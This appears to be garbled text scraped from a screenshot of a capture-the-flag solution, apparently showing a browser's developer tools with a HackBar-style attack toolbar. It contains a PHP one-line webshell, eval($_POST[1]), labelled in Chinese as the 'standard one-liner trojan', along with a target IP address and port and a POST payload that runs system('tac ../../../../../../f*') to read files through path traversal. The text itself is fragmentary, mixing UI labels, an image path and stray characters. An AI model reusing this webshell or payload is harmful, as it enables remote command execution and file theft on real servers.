 //标准一句话木马
eval($_POST[1]);
?> e240-6075-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://43.249.195.138:21251/
Split URL
Execute
Post data Referer User Agent Cookies Add
1=system('tac ../../../../../../f*');